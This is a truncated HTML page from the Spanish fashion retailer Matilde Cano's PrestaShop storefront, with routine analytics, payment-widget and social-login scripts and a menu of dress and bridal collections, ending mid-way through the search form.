

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.matildecano.es/es/inicio
body_size: 37929
content:
<!doctype html>
<html lang="es"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Inicio</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.matildecano.es/es/inicio">
    
                  <link rel="alternate" href="https://www.matildecano.es/es/inicio" hreflang="es">
                  <link rel="alternate" href="https://www.matildecano.es/en/home" hreflang="en-us">
                  <link rel="alternate" href="https://www.matildecano.es/pt/inicio" hreflang="pt-pt">
                  <link rel="alternate" href="https://www.matildecano.es/it/home" hreflang="it-it">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.matildecano.es/img/favicon.ico?1616506655">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.matildecano.es/img/favicon.ico?1616506655">
  


	<!-- Google tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-G8NKR7VQQV"></script>


<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKQ34FSG');</script>

<!-- End Google Tag Manager -->


  

    <link rel="stylesheet" href="https://live.sequracdn.com/assets/css/prestashop_rebranded_16.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.matildecano.es/themes/at_nova/assets/cache/theme-5a4061584.css" type="text/css" media="all">



    


           


  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_NOVA_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var buttoncompare_title_add = "Comparar";
        var buttoncompare_title_remove = "Eliminar de comparaci\u00f3n";
        var buttonwishlist_title_add = "Lista de deseos";
        var buttonwishlist_title_remove = "Sacar de la WishList";
        var cancel_rating_txt = "Cancel Rating";
        var comparator_max_item = 3;
        var compared_products = [];
        var disable_review_form_txt = "No existe un criterio para opinar de este producto o este lenguaje";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "120";
        var higallery = {"psv":1.7,"secure_key":"5595ba0dca7ba210fe82c9bef0ecd719","ajax_url":"https:\/\/www.matildecano.es\/es\/module\/higallery\/ajax"};
        var isLogged = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.matildecano.es\/es\/module\/leoproductsearch\/productsearch";
        var leo_token = "6835b7e5528245b5916dc7ef5c32970d";
        var leoproductsearch_static_token = "6835b7e5528245b5916dc7ef5c32970d";
        var leoproductsearch_token = "1bc67a8d163dc31f6a1de126eefd35c0";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.matildecano.es\/es\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.matildecano.es\/es\/mi-cuenta";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.matildecano.es\/es\/inicio","meta":{"title":"Inicio","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-disabled":true,"category-id-2":true,"category-Inicio":true,"category-id-parent-1":true,"category-depth-level-1":true},"admin_notifications":[]},"shop":{"name":"Matilde Cano","logo":"https:\/\/www.matildecano.es\/img\/matilde-cano-logo-1616506655.jpg","stores_icon":"https:\/\/www.matildecano.es\/img\/logo_stores.png","favicon":"https:\/\/www.matildecano.es\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.matildecano.es\/","current_url":"https:\/\/www.matildecano.es\/es\/inicio","shop_domain_url":"https:\/\/www.matildecano.es","img_ps_url":"https:\/\/www.matildecano.es\/img\/","img_cat_url":"https:\/\/www.matildecano.es\/img\/c\/","img_lang_url":"https:\/\/www.matildecano.es\/img\/l\/","img_prod_url":"https:\/\/www.matildecano.es\/img\/p\/","img_manu_url":"https:\/\/www.matildecano.es\/img\/m\/","img_sup_url":"https:\/\/www.matildecano.es\/img\/su\/","img_ship_url":"https:\/\/www.matildecano.es\/img\/s\/","img_store_url":"https:\/\/www.matildecano.es\/img\/st\/","img_col_url":"https:\/\/www.matildecano.es\/img\/co\/","img_url":"https:\/\/www.matildecano.es\/themes\/at_nova\/assets\/img\/","css_url":"https:\/\/www.matildecano.es\/themes\/at_nova\/assets\/css\/","js_url":"https:\/\/www.matildecano.es\/themes\/at_nova\/assets\/js\/","pic_url":"https:\/\/www.matildecano.es\/upload\/","pages":{"address":"https:\/\/www.matildecano.es\/es\/direccion","addresses":"https:\/\/www.matildecano.es\/es\/direcciones","authentication":"https:\/\/www.matildecano.es\/es\/iniciar-sesion","cart":"https:\/\/www.matildecano.es\/es\/carrito","category":"https:\/\/www.matildecano.es\/es\/index.php?controller=category","cms":"https:\/\/www.matildecano.es\/es\/index.php?controller=cms","contact":"https:\/\/www.matildecano.es\/es\/contactenos","discount":"https:\/\/www.matildecano.es\/es\/descuento","guest_tracking":"https:\/\/www.matildecano.es\/es\/seguimiento-pedido-invitado","history":"https:\/\/www.matildecano.es\/es\/historial-compra","identity":"https:\/\/www.matildecano.es\/es\/datos-personales","index":"https:\/\/www.matildecano.es\/es\/","my_account":"https:\/\/www.matildecano.es\/es\/mi-cuenta","order_confirmation":"https:\/\/www.matildecano.es\/es\/confirmacion-pedido","order_detail":"https:\/\/www.matildecano.es\/es\/index.php?controller=order-detail","order_follow":"https:\/\/www.matildecano.es\/es\/seguimiento-pedido","order":"https:\/\/www.matildecano.es\/es\/pedido","order_return":"https:\/\/www.matildecano.es\/es\/index.php?controller=order-return","order_slip":"https:\/\/www.matildecano.es\/es\/facturas-abono","pagenotfound":"https:\/\/www.matildecano.es\/es\/pagina-no-encontrada","password":"https:\/\/www.matildecano.es\/es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.matildecano.es\/es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.matildecano.es\/es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.matildecano.es\/es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.matildecano.es\/es\/productos-rebajados","product":"https:\/\/www.matildecano.es\/es\/index.php?controller=product","search":"https:\/\/www.matildecano.es\/es\/busqueda","sitemap":"https:\/\/www.matildecano.es\/es\/mapa del sitio","stores":"https:\/\/www.matildecano.es\/es\/tiendas","supplier":"https:\/\/www.matildecano.es\/es\/proveedor","register":"https:\/\/www.matildecano.es\/es\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.matildecano.es\/es\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/www.matildecano.es\/es\/inicio","en-us":"https:\/\/www.matildecano.es\/en\/home","pt-pt":"https:\/\/www.matildecano.es\/pt\/inicio","it-it":"https:\/\/www.matildecano.es\/it\/home"},"theme_assets":"\/themes\/at_nova\/assets\/","actions":{"logout":"https:\/\/www.matildecano.es\/es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-small_default.jpg","width":98,"height":147},"cart_default":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-cart_default.jpg","width":135,"height":203},"medium_default":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-medium_default.jpg","width":239,"height":359},"home_default":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-home_default.jpg","width":450,"height":675},"large_default":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-large_default.jpg","width":1333,"height":2000}},"small":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-small_default.jpg","width":98,"height":147},"medium":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-medium_default.jpg","width":239,"height":359},"large":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-large_default.jpg","width":1333,"height":2000},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.matildecano.es\/es\/"}],"count":1},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/","request_uri":"\/es\/inicio"},"time":1769699074,"static_token":"6835b7e5528245b5916dc7ef5c32970d","token":"1bc67a8d163dc31f6a1de126eefd35c0","debug":false};
        var productcompare_add = "El producto ha sido a\u00f1adido a la lista de comparaci\u00f3n";
        var productcompare_add_error = "An error occurred while adding. Please try again";
        var productcompare_max_item = "No se puede agregar m\u00e1s de 3 producto a la comparaci\u00f3n de productos";
        var productcompare_remove = "El producto se ha eliminado correctamente de la lista de comparaci\u00f3n";
        var productcompare_remove_error = "An error occurred while removing. Please try again";
        var productcompare_url = "https:\/\/www.matildecano.es\/es\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "Ver la lista de comparaci\u00f3n";
        var psr_icon_color = "#F19D76";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 1;
        var text_no_product = "Don't have products";
        var type_dropdown_defaultcart = "slidebar_right";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.matildecano.es\/es\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "300";
        var wishlist_add = "El producto ha sido a\u00f1adido a su lista de deseos";
        var wishlist_cancel_txt = "Cancelar";
        var wishlist_confirm_del_txt = "Eliminar el elemento seleccionado?";
        var wishlist_del_default_txt = "No se puede eliminar por defecto deseos";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Tienes que iniciar sesi\u00f3n para poder gestionar su lista de deseos";
        var wishlist_ok_txt = "De acuerdo";
        var wishlist_quantity_required = "Debe introducir una cantidad";
        var wishlist_remove = "El producto se retir\u00f3 con \u00e9xito de su Lista de deseos";
        var wishlist_reset_txt = "Reiniciar";
        var wishlist_send_txt = "Enviar";
        var wishlist_send_wishlist_txt = "Enviar lista de deseos";
        var wishlist_url = "https:\/\/www.matildecano.es\/es\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Ver su lista de deseos";
      </script>
<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "No mostrar este popup de nuevo";

	var size_item_quickview = 144;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 144;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 144;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 190;
	var style_scroll_popup = 'vertical';
</script>




  <!-- emarketing start -->



<!-- emarketing end --><script type="text/javascript">
	
	var FancyboxI18nClose = "Cerrar";
	var FancyboxI18nNext = "Siguiente";
	var FancyboxI18nPrev = "Anterior";
	var current_link = "http://www.matildecano.es/es/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Por favor seleccione uno de quitar?";
	var text_confirm_remove_txt = "¿Seguro para eliminar fila de pie?";
	var close_bt_txt = "Cerrar";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><script type="text/javascript">
    var stockalert_url_check = "https://www.matildecano.es/es/module/stockalert/account?process=check";
    var stockalert_url_add = "https://www.matildecano.es/es/module/stockalert/account?process=add";
    var stockalert_url_remove = "https://www.matildecano.es/es/module/stockalert/account?process=remove";
    var stockalert_token = "1bc67a8d163dc31f6a1de126eefd35c0";
    
</script>

<style>
    
</style>
<script src="https://www.google.com/recaptcha/api.js?&hl=es" ></script>
<script type="text/javascript">
    var PA_GOOGLE_CAPTCHA_THEME = 'light';
            var PA_GOOGLE_V3_CAPTCHA_SITE_KEY = '6LeNyIwUAAAAALjMvxBfTQqmL_Fv80kNe5Yzzx2r';
        var PA_GOOGLE_V3_POSITION = 'bottomright';
    </script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-79451079-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'UA-79451079-1',
    {
      'debug_mode':false
                      }
  );
</script>

   
<script type="text/javascript">
var unlike_text ="No como esta entrada de blog";
var like_text ="Gusta esta entrada de blog";
var baseAdminDir ='//';
var ybc_blog_product_category ='2';
var ybc_blog_polls_g_recaptcha = false;
</script>
 
<script src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script>
    window.Brevo = window.Brevo || [];
    Brevo.push([
        "init",
        {
            client_key: "vs2uex2sc3ww7t8qylqqwuxg",
            email_id: "",
        },
    ]);
</script>


<script>
var sequraProducts = [];
sequraProducts.push("pp3");
var sequraConfigParams = {
    merchant: "matildecano",
    assetKey: "qzgXh8s-NO",
    products: sequraProducts,
    scriptUri: "https://live.sequracdn.com/assets/sequra-checkout.min.js",
    decimalSeparator: ',',
    thousandSeparator: '.',
    light: 'true',
    locale: 'es',
    currency: 'EUR'
};



(function (i, s, o, g, r, a, m) {i['SequraConfiguration'] = g;i['SequraOnLoad'] = [];i[r] = {};i[r][a] = function (callback) {i['SequraOnLoad'].push(callback);};(a = s.createElement(o)), (m = s.getElementsByTagName(o)[0]);a.async = 1;a.src = g.scriptUri;m.parentNode.insertBefore(a, m);})(window, document, 'script', sequraConfigParams, 'Sequra', 'onLoad');

//Helper
var SequraHelper = {
  presets: {
      L:         '{"alignment":"left"}',
      R:         '{"alignment":"right"}',
      legacy:    '{"type":"legacy"}',
      legacyL:  '{"type":"legacy","alignment":"left"}',
      legacyR:  '{"type":"legacy","alignment":"right"}',
      minimal:   '{"type":"text","branding":"none","size":"S","starting-text":"as-low-as"}',
      minimalL: '{"type":"text","branding":"none","size":"S","starting-text":"as-low-as","alignment":"left"}',
      minimalR: '{"type":"text","branding":"none","size":"S","starting-text":"as-low-as","alignment":"right"}'
  },
  drawnWidgets: [],
  getText: function (selector) {
      return  selector && document.querySelector(selector)?document.querySelector(selector).innerText:"0";
  },
  nodeToCents: function (node) {
      return SequraHelper.textToCents( node?node.innerText:"0" );
  },
  selectorToCents: function (selector) {
      return SequraHelper.textToCents(SequraHelper.getText(selector));
  },

  textToCents: function (text) {
      text = text.replace(/^\D*/,'').replace(/\D*$/,'');
      if(text.indexOf(sequraConfigParams.decimalSeparator)<0){
          text += sequraConfigParams.decimalSeparator + '00';
      }
      return SequraHelper.floatToCents(
          parseFloat(
                  text
                  .replace(sequraConfigParams.thousandSeparator,'')
                  .replace(sequraConfigParams.decimalSeparator,'.')
          )
      );
  },

  floatToCents: function (value) {
      return parseInt(value.toFixed(2).replace('.', ''), 10);
  },

  mutationCallback: function(mutationList, mutationObserver) {
      SequraHelper.refreshWidget(mutationList[0].target)
  },

  refreshWidgets: function (price_src) {
      SequraHelper.waitForElememt(price_src).then(function(){
        document.querySelectorAll(price_src).forEach(function(item,index){
            if(!item.getAttribute('observed-by-sequra-promotion-widget')){
                item.setAttribute('observed-by-sequra-promotion-widget',price_src)
            }
            SequraHelper.refreshWidget(item);
        });
      })
  },

  refreshWidget: function (price_item) {
    var new_amount = SequraHelper.textToCents(price_item.innerText)
    document.querySelectorAll('[observes^=\"' + price_item.getAttribute('observed-by-sequra-promotion-widget') + '\"]').forEach(function(item) {
        item.setAttribute('data-amount', new_amount);
    });
    SequraHelper.refreshComponents();
  },

  refreshComponents: function () {
      Sequra.onLoad(
          function(){
              Sequra.refreshComponents();
          }
      );
  },

  drawPromotionWidget: function (price_src,dest,product,theme,reverse,campaign) {
      if(!dest){
          return;
      }
      if(SequraHelper.drawnWidgets[price_src+dest+product+theme+reverse+campaign]){
          return;
      }
	  SequraHelper.drawnWidgets[price_src+dest+product+theme+reverse+campaign] = true;
      var srcNodes = document.querySelectorAll(price_src);
      if(srcNodes.length==0){
          console.error(price_src + ' is not a valid css selector to read the price from, for sequra widget.');
          return;
      }
      destNodes = document.querySelectorAll(dest)
      if(destNodes.length==0){
          console.error(dest + ' is not a valid css selector to write sequra widget to.');
          return;
      }
      destNodes.forEach(function(destNode,i) {
          if(typeof(srcNodes[i])==="undefined"){
              return;
          }
          destNode.setAttribute('price_src',price_src);
          destNode.setAttribute('unique_dest_id',price_src+'_'+i);
          SequraHelper.drawSinglePromotionWidget(srcNodes[i],destNode,product,theme,reverse,campaign);
      });
      this.refreshComponents();
  },

  drawSinglePromotionWidget: function (srcNode,destNode,product,theme,reverse,campaign) {
      var promoWidgetNode = document.createElement('div');
      var price_in_cents = 0;

      var MutationObserver = window.MutationObserver || window.WebKitMutationObserver;
      if(MutationObserver && srcNode){//Don't break if not supported in browser
          if(!srcNode.getAttribute('observed-by-sequra-promotion-widget')){//Define only one observer per price_src
              var mo = new MutationObserver(SequraHelper.mutationCallback);
              mo.observe(srcNode, {childList: true, subtree: true});
              mo.observed_as = destNode.getAttribute('price_src');
              srcNode.setAttribute('observed-by-sequra-promotion-widget',destNode.getAttribute('unique_dest_id'));
          }
      }
      promoWidgetNode.setAttribute('observes', destNode.getAttribute('unique_dest_id'));
      price_in_cents = SequraHelper.nodeToCents(srcNode);
      promoWidgetNode.className = 'sequra-promotion-widget';
      promoWidgetNode.setAttribute('data-amount',price_in_cents);
      promoWidgetNode.setAttribute('data-product',product);
      if(this.presets[theme]){
          theme = this.presets[theme]
      }
      try {
          attributes = JSON.parse(theme);
          for (var key in attributes) {
              promoWidgetNode.setAttribute('data-'+key,""+attributes[key]);
          }
      } catch(e){
          promoWidgetNode.setAttribute('data-type','text');
      }
      if(reverse){
          promoWidgetNode.setAttribute('data-reverse',reverse);
      }
      if(campaign){
          promoWidgetNode.setAttribute('data-campaign',campaign);
      }
      if (destNode.nextSibling) {//Insert after
          destNode.parentNode.insertBefore(promoWidgetNode, destNode.nextSibling);
      }
      else {
          destNode.parentNode.appendChild(promoWidgetNode);
      }
  },

  waitForElememt: function (selector) {
    return new Promise( function(resolve) {
        if (document.querySelector(selector)) {
            return resolve();
        }
        const observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (!mutation.addedNodes)
                    return;
                var found = false;
                mutation.addedNodes.forEach(function(node){
                        found = found || (node.matches && node.matches(selector));
                });
                if(found) {
                    resolve();
                    observer.disconnect();
                }
            });
        });

        observer.observe(document.body, {
            childList: true,
            subtree: true
        });
    });
  }
};


</script>
<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:1,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 450,
		homeheight: 675,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>
<script type="text/javascript">
	
		var psv = '1.7';
		var gl_secure_key = '5595ba0dca7ba210fe82c9bef0ecd719';
	
</script>








    
	
		<script>
  			window.dataLayer = window.dataLayer || [];
	  		function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
 
			gtag('config', 'G-G8NKR7VQQV');
		</script>
	
  </head>

  <body id="category" class="lang-es country-us currency-eur layout-left-column page-category tax-display-disabled category-id-2 category-inicio category-id-parent-1 category-depth-level-1 fullwidth">

    
          
    <script>
        window.fbAsyncInit = function() {
            FB.init({
                appId      : '441506616218023',
                cookie     : true,  // enable cookies to allow the server to access 
                xfbml      : true,  // parse social plugins on this page
                version    : 'v2.9', // use graph api version 2.8
                scope: 'email, user_birthday',
            });
        };

        // Load the SDK asynchronously
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/es_ES/sdk.js";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    
<script>
var google_client_id= "1038085221664-a11l6ld3cq8b3qcbejud1bsp8gsf5m0j.apps.googleusercontent.com";

</script>
<script src="https://apis.google.com/js/api:client.js"></script>

    
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKQ34FSG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"></div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container container-large">
    <div        class="row header-flex no-margin ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-8 col-md-4 col-sm-12 col-xs-12 col-sp-12 left-header no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block float-xs-left menu-bar ApRawHtml">
	                    <span id="click_show_menu" class="nova-align-left"></span><div class="bg-over-lay"></div>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_2626954236462335" class="ApMegamenu">
			    
                <nav data-megamenu-id="2626954236462335" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-2626954236462335">
                                            <span class="sr-only">Navegación de palanca</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-2626954236462335"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="url" class="nav-item parent  dropdown aligned-fullwidth  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.matildecano.es/es/#" target="_self">

                    
                    <span class="menu-title">Toda la colección</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:940px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1535465590">
    <div class="widget-links">
		<div class="menu-title">
		PRENDAS
	</div>
		<div class="widget-inner">	
		<div id="tabs725857835" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.matildecano.es/es/vestidos-largos" >Vestidos Largos</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/vestidos-cortos" >Vestidos Cortos</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/chaquetas" >Chaquetas</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/conjuntos-" >Conjuntos</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/complementos" >Complementos</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/rebajas" >REBAJAS</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/outlet" >OUTLET</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1533105344">
    <div class="widget-links">
		<div class="menu-title">
		COLECCIONES
	</div>
		<div class="widget-inner">	
		<div id="tabs641750705" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.matildecano.es/es/nueva-coleccion" >Nueva Colección </a></li>
				  
					<li ><a href="https://www.matildecano.es/es/mamas-de-comunion" >Mamás de Comunión</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/sister" >Sister</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/vestidos-madrina" >Classic Collection - Madrinas</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/vestidos-de-novia" >Novia Prêt-à-porter</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/complementos-de-novia-" >Complementos de Novia </a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1544325492">
    <div class="widget-links">
		<div class="menu-title">
		CATÁLOGO 
	</div>
		<div class="widget-inner">	
		<div id="tabs970421513" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.matildecano.es/es/content/spring-summer-2026" >Spring / Summer 2026</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/content/autumn-winter-2026" >Autumn / Winter 2026</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/content/autumnwinter-matilde-cano-2025" >Autumn/Winter 2025</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/content/sister-pret-a-couture" >Sister (Pret-a-couture)</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/content/classic-madrina" >Classic (Madrina)</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/content/novias" >Novias</a></li>
				  
					<li ><a href="https://www.matildecano.es/blog" >Blog</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/content/tiendas" >Puntos de venta</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '2626954236462335';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-12 col-md-4 col-sm-12 col-xs-12 col-sp-12 center-header no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://www.matildecano.es/">     <img class="logo img-fluid" src="https://www.matildecano.es/img/matilde-cano-logo-1616506655.jpg" alt="Matilde Cano"></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12 right-header no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Search here...</h4>
		<form method="get" action="https://www.matildecano.es/es/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Suggestion" data-search-for="Search for" data-in-category="in category" data-products-for="Products For" data-label-products="Products" data-view-all="View all">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="no se encontró producto">
                <input type="hidden" name="leoproductsearch_static_token" value="6835b7e5528245b5916dc7ef5c32970d"/>
		    	<label>Buscar Productos:</label>
		<div class="block_content clearfix leoproductsearch-content">
					
				<div class="list-cate-wrapper">
					<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
					<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
						<span>Toda categoría</span>
						<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
					</a>
					<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
